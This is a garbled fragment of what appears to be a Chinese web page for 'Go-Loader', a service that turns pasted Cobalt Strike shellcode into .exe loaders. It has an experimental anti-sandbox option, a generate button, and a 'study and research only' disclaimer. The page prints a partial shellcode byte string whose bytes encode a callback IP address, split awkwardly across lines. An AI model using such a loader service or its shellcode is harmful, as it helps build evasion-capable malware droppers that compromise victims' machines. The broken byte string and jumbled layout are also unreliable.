 go.咕.com
Go-Loader
*exe将在每个10分钟清空【不能上线就是在日常
debug，稍后再试】今日生成 4 次,昨日生成 6 次。
如何检测流量中的CobaltStrike DNS隧道踪迹？
CobaltStrike插件
shellcode
58\x58\x48\x05\x00\x00\x00\x00\x50\xc3\xe8\x9f\xfd\
xff\xff\x31\x30\x2e\x30\x2e\x30\x2e\x31\x33\x32\x00\
x12\x34\x56\x78
1 粘贴shell code
尝试反沙箱【实验性功能】
生成
2
go.咕.com,
仅供学习研
究使用